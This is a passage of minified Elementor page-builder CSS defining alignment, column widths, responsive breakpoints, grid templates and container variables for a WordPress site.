.elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items: